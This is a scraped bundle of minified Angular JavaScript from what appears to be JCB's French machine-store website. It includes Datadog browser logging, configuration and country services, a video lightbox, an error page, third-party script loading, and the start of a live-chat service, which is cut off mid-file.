context:",o),e;}function Mi(o,e,t){let n=v({},o);for(let[r,{required:i,type:s}]of Object.entries(e))s==="string"&&r in n&&(n[r]=String(n[r])),i&&!(r in o)&&$.warn(`The property ${r} of ${t} is required; context will not be sent to the intake.`);return n;}function Nt(o="",{customerDataTracker:e,propertiesConfig:t={}}={}){let n={},r=new Y(),i={getContext:()=>Vn(n),setContext:s=>{dc(s)?(n=de(Mi(s,t,o)),e?.updateCustomerData(n)):i.clearContext(),r.notify();},setContextProperty:(s,a)=>{n=de(Mi(Le(v({},n),{[s]:a}),t,o)),e?.updateCustomerData(n),r.notify();},removeContextProperty:s=>{delete n[s],e?.updateCustomerData(n),Mi(n,t,o),r.notify();},clearContext:()=>{n={},e?.resetCustomerData(),r.notify();},changeObservable:r};return i;}var Tf="_dd_c",Ef=[];function Ro(o,e,t,n){let r=If(t,n);Ef.push(be(o,window,"storage",({key:c})=>{r===c&&s();})),e.changeObservable.subscribe(a);let i=Re(l(),e.getContext());Ue(i)||e.setContext(i);function s(){e.setContext(l());}function a(){localStorage.setItem(r,JSON.stringify(e.getContext()));}function l(){let c=localStorage.getItem(r);return c?JSON.parse(c):{};}}function If(o,e){return`${Tf}_${o}_${e}`;}var uc=3*1024,yf=16*1024,Af=200;function Ri(o=2){let e=new Map(),t=!1;function n(r=0){if(t||o===0)return;let i=o===2?uc:yf,s=r;e.forEach(a=>{s+=a.getBytesCount();}),s>i&&(Pf(i),t=!0);}return{createDetachedTracker:()=>{let r=bi(()=>n(r.getBytesCount()));return r;},getOrCreateTracker:r=>(e.has(r)||e.set(r,bi(n)),e.get(r)),setCompressionStatus:r=>{o===0&&(o=r,n());},getCompressionStatus:()=>o,stop:()=>{e.forEach(r=>r.stop()),e.clear();}};}function bi(o){let e=0,{throttled:t,cancel:n}=yn(i=>{e=Ft(he(i)),o();},Af),r=()=>{n(),e=0;};return{updateCustomerData:i=>{Ue(i)?r():t(i);},resetCustomerData:r,getBytesCount:()=>e,stop:()=>{n();}};}function Pf(o){$.warn(`Customer data exceeds the recommended ${o/1024}KiB threshold. ${st} ${mn}/#customer-data-exceeds-the-recommended-threshold-warning`);}function vi(o,e,t){let n=o.getReader(),r=[],i=0;s();function s(){n.read().then(N(l=>{if(l.done){a();return;}t.collectStreamBody&&r.push(l.value),i+=l.value.length,i>t.bytesLimit?a():s();}),N(l=>e(l)));}function a(){n.cancel().catch(ce);let l,c;if(t.collectStreamBody){let _;if(r.length===1)_=r[0];else{_=new Uint8Array(i);let f=0;r.forEach(m=>{_.set(m,f),f+=m.length;});}l=_.slice(0,t.bytesLimit),c=_.length>t.bytesLimit;}e(void 0,l,c);}}var Of="datadog-synthetics-public-id",Nf="datadog-synthetics-result-id",Mf="datadog-synthetics-injects-rum";function vo(){return!!(window._DATADOG_SYNTHETICS_INJECTS_RUM||je(Mf));}function Li(){let o=window._DATADOG_SYNTHETICS_PUBLIC_ID||je(Of);return typeof o=="string"?o:void 0;}function wi(){let o=window._DATADOG_SYNTHETICS_RESULT_ID||je(Nf);return typeof o=="string"?o:void 0;}function eo(o,e,t){let n=t.getHandler(),r=Array.isArray(n)?n:[n];return fc[o]>=fc[t.getLevel()]&&r.includes(e);}var O={ok:"ok",debug:"debug",info:"info",notice:"notice",warn:"warn",error:"error",critical:"critical",alert:"alert",emerg:"emerg"},fc={[O.ok]:0,[O.debug]:1,[O.info]:2,[O.notice]:4,[O.warn]:5,[O.error]:6,[O.critical]:7,[O.alert]:8,[O.emerg]:9};function dt(o,{includeMessage:e=!1}={}){return{stack:o.stack,kind:o.type,message:e?o.message:void 0,causes:o.causes,fingerprint:o.fingerprint,handling:o.handling};}var bf=function(o,e,t,n){var r=arguments.length,i=r<3?e:n===null?n=Object.getOwnPropertyDescriptor(e,t):n,s;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")i=Reflect.decorate(o,e,t,n);else for(var a=o.length-1;a>=0;a--)(s=o[a])&&(i=(r<3?s(i):r>3?s(e,t,i):s(e,t))||i);return r>3&&i&&Object.defineProperty(e,t,i),i;},Mt={console:"console",http:"http",silent:"silent"},pc=Object.keys(O),ne=class{constructor(e,t,n,r=Mt.http,i=O.debug,s={}){this.handleLogStrategy=e,this.handlerType=r,this.level=i,this.contextManager=Nt("logger",{customerDataTracker:t}),this.contextManager.setContext(s),n&&this.contextManager.setContextProperty("logger",{name:n});}logImplementation(e,t,n=O.info,r,i){let s=de(t),a;if(r!=null){let l=To({stackTrace:Se(r)?Z(r):void 0,originalError:r,nonErrorPrefix:"Provided",source:V.LOGGER,handling:"handled",startClocks:oe()});a=Re({error:dt(l,{includeMessage:!0})},s);}else a=s;this.handleLogStrategy({message:de(e),context:a,status:n},this,i);}log(e,t,n=O.info,r){let i;eo(n,Mt.http,this)&&(i=At("log")),this.logImplementation(e,t,n,r,i);}setContext(e){this.contextManager.setContext(e);}getContext(){return this.contextManager.getContext();}setContextProperty(e,t){this.contextManager.setContextProperty(e,t);}removeContextProperty(e){this.contextManager.removeContextProperty(e);}clearContext(){this.contextManager.clearContext();}setHandler(e){this.handlerType=e;}getHandler(){return this.handlerType;}setLevel(e){this.level=e;}getLevel(){return this.level;}};bf([Fr],ne.prototype,"logImplementation",null);ne.prototype.ok=Ze(O.ok);ne.prototype.debug=Ze(O.debug);ne.prototype.info=Ze(O.info);ne.prototype.notice=Ze(O.notice);ne.prototype.warn=Ze(O.warn);ne.prototype.error=Ze(O.error);ne.prototype.critical=Ze(O.critical);ne.prototype.alert=Ze(O.alert);ne.prototype.emerg=Ze(O.emerg);function Ze(o){return function(e,t,n){let r;eo(o,Mt.http,this)&&(r=At("log")),this.logImplementation(e,t,o,n,r);};}function mc(o,e,t){return{view:{referrer:document.referrer,url:window.location.href},context:o.getContext(),user:e.getContext(),account:t.getContext()};}var Rf=32*1024;function Sc(o){o.usePciIntake===!0&&o.site&&o.site!=="datadoghq.com"&&$.warn("PCI compliance for Logs is only available for Datadog organizations in the US1 site. Default intake will be used.");let e=Dn(o),t=hc(o.forwardConsoleLogs,Et(X),"Forward Console Logs"),n=hc(o.forwardReports,Et(qt),"Forward Reports");if(!(!e||!t||!n))return o.forwardErrorsToLogs&&!t.includes(X.error)&&t.push(X.error),v({forwardErrorsToLogs:o.forwardErrorsToLogs!==!1,forwardConsoleLogs:t,forwardReports:n,requestErrorResponseLengthLimit:Rf},e);}function hc(o,e,t){if(o===void 0)return[];if(!(o==="all"||Array.isArray(o)&&o.every(n=>e.includes(n)))){$.error(`${t} should be "all" or an array with allowed values "${e.join('", "')}"`);return;}return o==="all"?e:Wl(o);}function Cc(o){let e=Gn(o);return v({forward_errors_to_logs:o.forwardErrorsToLogs,forward_console_logs:o.forwardConsoleLogs,forward_reports:o.forwardReports,use_pci_intake:o.usePciIntake},e);}function gc(o,e,t){let n=Ao(),r,i,s=e.observable.subscribe(a);function a(){if(!i||!r||!e.isGranted())return;s.unsubscribe();let l=t(r,i);n.drain(l);}return{init(l){if(!l){$.error("Missing configuration");return;}if(Zr(l.enableExperimentalFeatures),Qe()&&(l=vf(l)),r=l,i){Eo("DD_LOGS",l);return;}let c=Sc(l);c&&(i=c,bo().subscribe(ce),e.tryToInit(c.trackingConsent),a());},get initConfiguration(){return r;},getInternalContext:ce,handleLog(l,c,_,f=o(),m=ie()){n.add(S=>S.handleLog(l,c,_,f,m));}};}function vf(o){return Le(v({},o),{clientToken:"empty"});}var $i="logs";function Tc(o){let e=Ri(),t=Nt("global context",{customerDataTracker:e.getOrCreateTracker(2)}),n=Nt("user",{customerDataTracker:e.getOrCreateTracker(1),propertiesConfig:{id:{type:"string"},name:{type:"string"},email:{type:"string"}}}),r=Nt("account",{customerDataTracker:e.getOrCreateTracker(1),propertiesConfig:{id:{type:"string",required:!0},name:{type:"string"}}}),i=Ur();function s(){return mc(t,n,r);}let a=gc(s,i,(_,f)=>{_.storeContextsAcrossPages&&(Ro(f,t,$i,2),Ro(f,n,$i,1),Ro(f,r,$i,4));let m=o(_,f,s,i);return a=Lf(_,m),m;}),l={},c=new ne((..._)=>a.handleLog(..._),e.createDetachedTracker());return di({logger:c,init:N(_=>a.init(_)),setTrackingConsent:N(_=>{i.update(_),jn({feature:"set-tracking-consent",tracking_consent:_});}),getGlobalContext:N(()=>t.getContext()),setGlobalContext:N(_=>t.setContext(_)),setGlobalContextProperty:N((_,f)=>t.setContextProperty(_,f)),removeGlobalContextProperty:N(_=>t.removeContextProperty(_)),clearGlobalContext:N(()=>t.clearContext()),createLogger:N((_,f={})=>(l[_]=new ne((...m)=>a.handleLog(...m),e.createDetachedTracker(),de(_),f.handler,f.level,de(f.context)),l[_])),getLogger:N(_=>l[_]),getInitConfiguration:N(()=>Vn(a.initConfiguration)),getInternalContext:N(_=>a.getInternalContext(_)),setUser:N(n.setContext),getUser:N(n.getContext),setUserProperty:N(n.setContextProperty),removeUserProperty:N(n.removeContextProperty),clearUser:N(n.clearContext),setAccount:N(r.setContext),getAccount:N(r.getContext),setAccountProperty:N(r.setContextProperty),removeAccountProperty:N(r.removeContextProperty),clearAccount:N(r.clearContext)});}function Lf(o,e){return v({init:t=>{Eo("DD_LOGS",t);},initConfiguration:o},e);}var wf="logs";function Ec(o,e){let t=mi(o,wf,n=>$f(o,n),e);return{findTrackedSession:(n,r={returnInactive:!1})=>{let i=t.findSession(n,r);return i&&i.trackingType==="1"?{id:i.id,anonymousId:i.anonymousId}:void 0;},expireObservable:t.expireObservable};}function Ic(o){let t=yc(o)==="1"?{}:void 0;return{findTrackedSession:()=>t,expireObservable:new Y()};}function yc(o){return Gt(o.sessionSampleRate)?"1":"0";}function $f(o,e){let t=Yf(e)?e:yc(o);return{trackingType:t,isTracked:t==="1"};}function Yf(o){return o==="0"||o==="1";}var Ac=!1;function to(o){let e=window;if(vo()){let n=t(e.DD_RUM_SYNTHETICS);return!n&&!Ac&&(Ac=!0,Ht("Logs sent before RUM is injected by the synthetics worker",{testId:Li(),resultId:wi()})),n;}return t(e.DD_RUM);function t(n){if(n&&n.getInternalContext)return n.getInternalContext(o);}}function Pc(o,e,t,n,r){let i=pc.concat(["custom"]),s={};i.forEach(a=>{s[a]=_c(a,e.eventRateLimiterThreshold,r);}),t.subscribe(0,({rawLogsEvent:a,messageContext:l=void 0,savedCommonContext:c=void 0,domainContext:_})=>{var f,m;let S=pl(a.date),h=o.findTrackedSession(S);if(!o.findTrackedSession(S,{returnInactive:!0}))return;let I=c||n(),L;!Ue(I.account)&&I.account.id&&(L=I.account),h&&h.anonymousId&&!I.user.anonymous_id&&(I.user.anonymous_id=h.anonymousId);let b=Re({service:e.service,session_id:h?h.id:void 0,session:h?{id:h.id}:void 0,usr:Ue(I.user)?void 0:I.user,account:L,view:I.view},I.context,to(S),a,l);((f=e.beforeSend)===null||f===void 0?void 0:f.call(e,b,_))===!1||b.origin!==V.AGENT&&((m=s[b.status])!==null&&m!==void 0?m:s.custom).isLimitReached()||t.notify(1,b);});}var xf={[X.log]:O.info,[X.debug]:O.debug,[X.info]:O.info,[X.warn]:O.warn,[X.error]:O.error};function Oc(o,e){let t=Ni(o.forwardConsoleLogs).subscribe(n=>{var r;let i={rawLogsEvent:{date:ie(),message:n.message,origin:V.CONSOLE,error:n.error&&dt(n.error),status:xf[n.api]},messageContext:(r=n.error)===null||r===void 0?void 0:r.context,domainContext:{handlingStack:n.handlingStack}};e.notify(0,i);});return{stop:()=>{t.unsubscribe();}};}function Nc(o,e){let t=fi(o,o.forwardReports).subscribe(n=>{let r=n.message,i,s=n.originalError.type==="deprecation"?O.warn:O.error;s===O.error?i=dt(n):n.stack&&(r+=` Found in ${li(n.stack)}`),e.notify(0,{rawLogsEvent:{date:ie(),message:r,origin:V.REPORT,error:i,status:s}});});return{stop:()=>{t.unsubscribe();}};}function Mc(o,e){if(!o.forwardErrorsToLogs)return{stop:ce};let t=Ai(o).subscribe(i=>{i.state==="complete"&&r("xhr",i);}),n=bo().subscribe(i=>{i.state==="resolve"&&r("fetch",i);});function r(i,s){!xn(s.url)&&(Ff(s)||Wn(s.status))&&("xhr"in s?Df(s.xhr,o,a):s.response?kf(s.response,o,a):s.error&&Gf(s.error,o,a));function a(l){let c={isAborted:s.isAborted,handlingStack:s.handlingStack};e.notify(0,{rawLogsEvent:{message:`${Bf(i)} error ${s.method} ${s.url}`,date:s.startClocks.timeStamp,error:{stack:l||"Failed to load",handling:void 0},http:{method:s.method,status_code:s.status,url:s.url},status:O.error,origin:V.NETWORK},domainContext:c});}}return{stop:()=>{t.unsubscribe(),n.unsubscribe();}};}function Df(o,e,t){typeof o.response=="string"?t(Yi(o.response,e)):t(o.response);}function Gf(o,e,t){t(Yi(ye(Z(o)),e));}function kf(o,e,t){let n=Zl(o);!n||!n.body?t():window.TextDecoder?Vf(n.body,e.requestErrorResponseLengthLimit,(r,i)=>{t(r?`Unable to retrieve response: ${r}`:i);}):n.text().then(N(r=>t(Yi(r,e))),N(r=>t(`Unable to retrieve response: ${r}`)));}function Ff(o){return o.status===0&&o.responseType!=="opaque";}function Yi(o,e){return o.length>e.requestErrorResponseLengthLimit?`${o.substring(0,e.requestErrorResponseLengthLimit)}...`:o;}function Bf(o){return o==="xhr"?"XHR":"Fetch";}function Vf(o,e,t){vi(o,(n,r,i)=>{if(n)t(n);else{let s=new TextDecoder().decode(r);i&&(s+="..."),t(void 0,s);}},{bytesLimit:e,collectStreamBody:!0});}function bc(o,e){if(!o.forwardErrorsToLogs)return{stop:ce};let t=new Y(),{stop:n}=_i(t),r=t.subscribe(i=>{e.notify(0,{rawLogsEvent:{message:i.message,date:i.startClocks.timeStamp,error:dt(i),origin:V.SOURCE,status:O.error},messageContext:i.context});});return{stop:()=>{n(),r.unsubscribe();}};}var Rc=Mo;function vc(o){function e(t,n,r,i,s){let a=Re(n.getContext(),t.context);if(eo(t.status,Mt.console,n)&&zf(t,a),eo(t.status,Mt.http,n)){let l={rawLogsEvent:{date:s||ie(),message:t.message,status:t.status,origin:V.LOGGER},messageContext:a,savedCommonContext:i};r&&(l.domainContext={handlingStack:r}),o.notify(0,l);}}return{handleLog:e};}var Xf={[O.ok]:X.debug,[O.debug]:X.debug,[O.info]:X.info,[O.notice]:X.info,[O.warn]:X.warn,[O.error]:X.error,[O.critical]:X.error,[O.alert]:X.error,[O.emerg]:X.error};function zf({status:o,message:e},t){it[Xf[o]].call(Ee,e,t);}function Lc(o,e,t,n,r){let i=Zt(o,{endpoint:o.logsEndpointBuilder,encoder:Ot()},o.replica&&{endpoint:o.replica.logsEndpointBuilder,encoder:Ot()},t,n,r.expireObservable);return e.subscribe(1,s=>{i.add(s);}),i;}function wc(o){let e=Pt();o.subscribe(1,t=>{e.send("log",t);});}function $c(o){return{get:e=>{let t=o.findTrackedSession(e);if(t)return{session_id:t.id};}};}function Yc(o){return e=>{o.notify(0,{rawLogsEvent:{message:e.message,date:e.startClocks.timeStamp,origin:V.AGENT,status:O.error}}),Ht("Error reported to customer",{"error.message":e.message});};}function xc(o,e,t,n,r){let i=zn("browser-logs-sdk",e);i.setContextProvider(()=>{var a,l,c,_,f,m;return{application:{id:(a=to())===null||a===void 0?void 0:a.application_id},session:{id:(l=r.findTrackedSession())===null||l===void 0?void 0:l.id},view:{id:(_=(c=to())===null||c===void 0?void 0:c.view)===null||_===void 0?void 0:_.id},action:{id:(m=(f=to())===null||f===void 0?void 0:f.user_action)===null||m===void 0?void 0:m.id}};});let s=[];if(Qe()){let a=Pt(),l=i.observable.subscribe(c=>a.send("internal_telemetry",c));s.push(()=>l.unsubscribe());}else{let a=Zt(e,{endpoint:e.rumEndpointBuilder,encoder:Ot()},e.replica&&{endpoint:e.replica.rumEndpointBuilder,encoder:Ot()},t,n,r.expireObservable);s.push(()=>a.stop());let l=i.observable.subscribe(c=>a.add(c,Un(e)));s.push(()=>l.unsubscribe());}return Jn(),Kn(Cc(o)),{telemetry:i,stop:()=>{s.forEach(a=>a());}};}function Dc(o,e,t,n){let r=new Rc(),i=[];r.subscribe(1,m=>yo("logs",m));let s=Yc(r),a=gi(e),l=e.sessionStoreStrategyType&&!Qe()&&!vo()?Ec(e,n):Ic(e),{stop:c}=xc(o,e,s,a,l);i.push(()=>c()),Mc(e,r),bc(e,r),Oc(e,r),Nc(e,r);let{handleLog:_}=vc(r);if(Pc(l,e,r,t,s),Qe())wc(r);else{let{stop:m}=Lc(e,r,s,a,l);i.push(()=>m());}let f=$c(l);return{handleLog:_,getInternalContext:f.get,stop:()=>{i.forEach(m=>m());}};}var Hn=Tc(Dc);ui(Ie(),"DD_LOGS",Hn);var Gc=Qi(Kc());Uc();var Ae=class{constructor(){this.reCaptchaApiKey="",this.gTagId="",this.oneTrustId="",this.datadogToken="",this.datadogEnvironment="",this.datadogProduct="",this.datadogCustomer="",this.usedMachinesEnabledCountries="";}};ke([Ve(1),Fe("design:type",String)],Ae.prototype,"reCaptchaApiKey",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"gTagId",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"oneTrustId",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"datadogToken",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"datadogEnvironment",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"datadogProduct",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"datadogCustomer",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"usedMachinesEnabledCountries",void 0);var jf="/customer-ui/configuration",kc=(()=>{class o{constructor(t,n,r){this.http=t,this.store=n,this.dataStateService=r,this.configDataKey=this.dataStateService.getDynamicStateKey("CUSTOMER_CONFIG");}get(){return this.store.select(Xe.config).pipe(pt(t=>t?Lo(t):this.dataStateService.checkAndGetData(this.configDataKey,this.http.get(jf)).pipe(pt(n=>es((0,Gc.transformAndValidate)(Ae,n))),pt(n=>this.store.dispatch(new Fs(n))),pt(()=>this.store.select(Xe.config)))));}static{this.ɵfac=function(n){return new(n||o)(Q(zo),Q($e),Q(qo));};}static{this.ɵprov=le({token:o,factory:o.ɵfac,providedIn:"root"});}}return o;})();var Wf="/customer-ui/countries/:id",Fc=(()=>{class o extends Ks{constructor(t,n){super(t,Wf,la,ca,null,null),this.dataStateService=n,this.countryListDataKey=this.dataStateService.getDynamicStateKey("COUNTRY_LIST");}query(){return this.dataStateService.checkAndGetData(this.countryListDataKey,super.query());}static{this.ɵfac=function(n){return new(n||o)(Q(zo),Q(qo));};}static{this.ɵprov=le({token:o,factory:o.ɵfac,providedIn:"root"});}}return o;})();function Qf(o,e){if(o&1&&G(0,"iframe",3),o&2){let t=e.ngIf;ge("src",t,as);}}function Zf(o,e){if(o&1){let t=ds();d(0,"div",1),fs("click",function(){$o(t);let r=oo();return Yo(r.closeLightbox());})("keydown.space",function(){$o(t);let r=oo();return Yo(r.closeLightbox());})("keydown.enter",function(){$o(t);let r=oo();return Yo(r.closeLightbox());}),vt(1,Qf,1,1,"iframe",2),u();}if(o&2){let t=oo();Be(),ge("ngIf",t.getSanitizedUrl());}}var Bc=(()=>{class o extends Qs{constructor(t,n,r){super(),this.dom=t,this.sanitizer=n,this.lightboxService=r,this.videoUrl="",this.isActive=!1;}getSubscription(){return this.lightboxService.lightBoxState$.subscribe(t=>{this.isActive=t.isActive,this.videoUrl=t.videoUrl?this.getYoutubeEmbedUrl(t.videoUrl):"";});}getYoutubeEmbedUrl(t){return Us(t);}getSanitizedUrl(){return this.sanitizer.bypassSecurityTrustResourceUrl(this.videoUrl);}closeLightbox(){this.lightboxService.close();}static{this.ɵfac=function(n){return new(n||o)(Ne(Vo),Ne(Os),Ne(aa));};}static{this.ɵcmp=j({type:o,selectors:[["app-video-lightbox"]],features:[cs],decls:1,vars:1,consts:[["tabindex","-1","role","dialog","class","video-modal__backdrop",3,"click","keydown.space","keydown.enter",4,"ngIf"],["tabindex","-1","role","dialog",1,"video-modal__backdrop",3,"click","keydown.space","keydown.enter"],["width","840","height","472","title","YouTube video player","allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture","allowfullscreen","",3,"src",4,"ngIf"],["width","840","height","472","title","YouTube video player","allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture","allowfullscreen","",3,"src"]],template:function(n,r){n&1&&vt(0,Zf,2,1,"div",0),n&2&&ge("ngIf",r.isActive);},dependencies:[Ts],styles:[".video-modal__backdrop[_ngcontent-%COMP%]{position:fixed;background:linear-gradient(#212121d9,#212121d9);display:flex;align-items:center;justify-content:center;z-index:101;width:100%;height:100%;top:0;left:0}.video-modal__backdrop[_ngcontent-%COMP%]   iframe[_ngcontent-%COMP%]{z-index:102;border:none;max-width:100vw;max-height:100vh}"]});}}return o;})();var Vc=(()=>{class o{constructor(){this.HeroName=oa;}static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["app-error-page"]],decls:15,vars:2,consts:()=>{let t;t="Oups... Un probl\xE8me est survenu.";let n;n="Un probl\xE8me est survenu lors du chargement du contenu.";let r;return r="Merci de revenir plus tard.",[t,n,r,[1,"error-page"],[1,"error-page__dialog-box"],[1,"container"],[1,"row","justify-content-center"],["src","assets/images/JCB-logo.svg","alt","JCB-logo"],[1,"text-center","error-page__header"],[1,"mt-4","mb-3"],[3,"size","name"],[1,"text-center","error-page__text"]];},template:function(n,r){n&1&&(d(0,"div",3)(1,"div",4)(2,"div",5)(3,"div",6),G(4,"img",7),u(),d(5,"div",6)(6,"h1",8),p(7,0),u(),d(8,"div",9),G(9,"app-hero",10),u(),d(10,"div",11)(11,"div"),p(12,1),u(),d(13,"div"),p(14,2),u()()()()()()),n&2&&(Be(9),ge("size",250)("name",r.HeroName.Issue));},dependencies:[na],styles:['.error-page[_ngcontent-%COMP%]{background:linear-gradient(#212121d9,#212121d9),url("./media/error_page_hero-AFL7ZAZT.png"),no-repeat;background-size:cover;height:100vh;position:relative}.error-page__dialog-box[_ngcontent-%COMP%]{position:absolute;transform:translate(-50%,-50%);top:50%;left:50%;max-width:506px;padding:88px 60px;border-radius:8px;box-shadow:0 8px 18px -6px #18274b1f,0 12px 42px -4px #18274b1f;background-color:#fff}.error-page__header[_ngcontent-%COMP%]{margin-top:38px;font-family:jcbeurocondensed,sans-serif;font-size:30px;font-weight:700}.error-page__text[_ngcontent-%COMP%]{margin:18px 0 33px;color:#616161;font-size:18px}.application-version[_ngcontent-%COMP%]{color:#fff}']});}}return o;})();function ep(o,e){}function tp(o,e){o&1&&G(0,"app-error-page");}function op(o,e){o&1&&G(0,"router-outlet");}function np(o,e){if(o&1&&G(0,"app-script-loader",5),o&2){let t=e.$implicit;ge("data",t);}}var rp="https://www.google.com/recaptcha/enterprise.js?render=",ip="https://www.googletagmanager.com/gtm.js?id=",sp="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js",Xc=(()=>{class o{constructor(t,n,r,i,s,a){this.store=t,this.configService=n,this.countryService=r,this.ssrService=i,this.selectLocaleService=s,this.localeId=a,this.scriptLoadingEnabled=!0,this.config$=this.configService.get().pipe(Zn()),this.scriptData$=this.config$.pipe(Rt(l=>{if(!this.scriptLoadingEnabled)return[];let c={attributes:{src:ip+l?.gTagId,async:"async"},position:so.HeadTop},_={attributes:{src:sp,"data-document-language":"true",charset:"UTF-8",type:"text/javascript","data-domain-script":l.oneTrustId},position:so.HeadTop},f={attributes:{type:"text/javascript"},position:so.HeadTop,body:"function OptanonWrapper() { }"};return[{attributes:{src:rp+l?.reCaptchaApiKey,async:"async"},position:so.HeadTop},c,f,_];})),this.countries$=this.countryService.query().pipe(Ws(),pt(l=>{let c=this.ssrService.isBrowser()?this.selectLocaleService.getLanguageCode():this.localeId;c&&this.selectLocaleService.storeLocale(c);let _=l.find(({languageIsoCodes:f})=>f.includes(c));return Qn([this.store.dispatch(new Xs(_.id)),this.store.dispatch(new Bs(c)),this.store.dispatch(new Vs(_.defaultCurrencyIsoCode)),this.store.dispatch(new zs(l))]);}),Zn()),this.hydrateUser$=this.ssrService.isBrowser()?this.store.dispatch(new ia()):Lo(null),this.initDatadog$=this.config$.pipe(wo(l=>{this.ssrService.isBrowser()&&(Hn.init({clientToken:l.datadogToken,site:"datadoghq.eu",forwardErrorsToLogs:!0,sessionSampleRate:100,forwardConsoleLogs:"all",env:l.datadogEnvironment,service:"atomicmedia.machinestore.customerui"}),Hn.setGlobalContext({product:l.datadogProduct,customer:l.datadogCustomer}));})),this.loaded$=Qn([this.config$,this.countries$,this.scriptData$,this.hydrateUser$,this.initDatadog$]);}static{this.ɵfac=function(n){return new(n||o)(Ne($e),Ne(kc),Ne(Fc),Ne(Ko),Ne(jo),Ne(Cs));};}static{this.ɵcmp=j({type:o,selectors:[["app-root"]],decls:10,vars:7,consts:[["loadingTemplate",""],["errorTemplate",""],["successTemplate",""],[3,"observable","loadingTemplate","errorTemplate","successTemplate"],[3,"data",4,"ngFor","ngForOf"],[3,"data"]],template:function(n,r){if(n&1&&(G(0,"app-video-lightbox"),vt(1,ep,0,0,"ng-template",null,0,Fo)(3,tp,1,0,"ng-template",null,1,Fo)(5,op,1,0,"ng-template",null,2,Fo),G(7,"app-loading-wrapper",3),vt(8,np,1,1,"app-script-loader",4),Go(9,"async")),n&2){let i=Do(2),s=Do(4),a=Do(6);Be(7),ge("observable",r.loaded$)("loadingTemplate",i)("errorTemplate",s)("successTemplate",a),Be(),ge("ngForOf",ko(9,5,r.scriptData$));}},dependencies:[Rs,Hs,ea,Bc,Vc,gs,Xo],encapsulation:2});}}return o;})();ro.production&&void 0;var ap=()=>{let o=document.getElementById("ng-cli-universal-state");if(!o?.textContent)return{};try{return JSON.parse(o.textContent);}catch(e){return console.warn("[main] Failed to parse ng-cli-universal-state",e),{};}},zc=ap(),lp=zc.BASE_API_URL||"",cp=zc.BASE_STRAPI_URL||"";ma(lp,cp);Ps(Xc,ll).catch(o=>console.error(o));/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-CHKQHNFU.js
body_size: 56
content:
import{L as t}from"./chunk-U7OCDAQJ.js";function e(n,o){return{path:n,pathMatch:"prefix",component:t,children:[{path:"",pathMatch:"full",component:o}]}}export{e as a};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-2QZKMK7D.js
body_size: 14246
content:
import{a as Ct}from"./chunk-IAYAFXPJ.js";import{e as ft,g as gt}from"./chunk-QRMEKM5M.js";import{a as pt}from"./chunk-6QUFGQHM.js";import{a as ut}from"./chunk-EWAALL6O.js";import{a as Se}from"./chunk-ENZC2FMG.js";import{a as dt}from"./chunk-YUISB3YK.js";import{$a as re,A as De,Aa as d,Ba as x,Bb as Ce,Bd as St,Ca as w,Cd as rt,Da as ze,Ea as I,Gb as K,Ha as C,I as q,Jb as he,L as B,La as E,M as Q,Ma as m,Na as ue,O as Fe,Oa as fe,P as He,Q as de,R as f,S as g,Sa as T,Ta as y,Ua as S,V as O,Va as $,Wa as u,Xa as P,Xb as Ee,Ya as V,Zb as Ze,Zc as Me,_a as oe,a as we,ab as ae,b as Ge,ba as pe,ca as Be,cb as Ue,ce as Ne,e as yt,ga as $e,ge as at,ha as s,hb as X,he as te,ib as Z,ie as A,j as b,jb as je,je as G,k as R,ka as W,kc as ee,kd as tt,ke as Ie,la as p,lb as J,lc as Je,le as Ae,mc as Ke,me as st,nc as et,nd as nt,ne as Te,ob as qe,oe as ye,pe as lt,qa as _,qe as ct,re as mt,sa as Ve,sb as Qe,ta as a,tb as We,ua as Xe,ub as ge,ud as it,v as ke,va as Y,vb as Ye,vc as z,vd as ot,ve as _t,wb as M,wd as ve,we as k,x as Le,xe as ne,ya as l,za as r}from"./chunk-XKZ5SZ5P.js";var ht=(()=>{class t{constructor(e,n){this.store=e,this.ssrService=n,this.useTawk=!1,this.locale="",this.localesThatUseTawk=[z.Fr,z.De],this.driftPlaybooks={contactUs:{[z.EnGb]:371852,[z.EnUs]:375744,[z.EnAu]:382656,[z.PtBr]:382529}},this.languageSubscription=this.store.select(tt.languageCode).subscribe(i=>{this.locale=i,this.useTawk=this.localesThatUseTawk.includes(i);});}ngOnDestroy(){this.languageSubscription?.unsubscribe();}openTawk(){this.ssrService.isBrowser()&&window.Tawk_API.maximize();}openDrift(e){if(!this.ssrService.isBrowser())return;if(!e){window.drift.api.openChat();return;}let n=this.driftPlaybooks[e][this.locale];n?window.drift.api.startInteraction({interactionId:n}):window.drift.api.openChat();}openLiveChat(){this.useTawk?this.openTawk():this.openDrift();}openLiveChatContactUs(){this.useTawk?this.openTawk():this.openDrift("contactUs");}static{this.ɵfac=function(n){return new(n||t)(B(Me),B(nt));};}static{this.ɵprov=q({token:t,factory:t.ɵfac,providedIn:"root"});}}return t;})();var vt=["galleryMainImageRef"],Pt=["machinePillSupportingTextRef"];function bt(t,c){t&1&&(l(0,"div",13),d(1,"spinner"),r());}function Rt(t,c){if(t&1&&(d(0,"div",14,0),X(2,"localiseData"),X(3,"localiseData")),t&2){let e=m();Xe("background-image",e.getCurrentImageUrl())("background-size",e.generateBackgroundImageSize()),Y("gallery__main__image--zoomed",e.isZoomed),Ve("aria-label",Z(2,7,e.selected==null?null:e.selected.altTexts)?Z(3,9,e.selected==null?null:e.selected.altTexts):e.getMainImageBackupAltText());}}function xt(t,c){if(t&1){let e=I();l(0,"offer-pill",15),E("click",function(i){f(e);let o=m();return 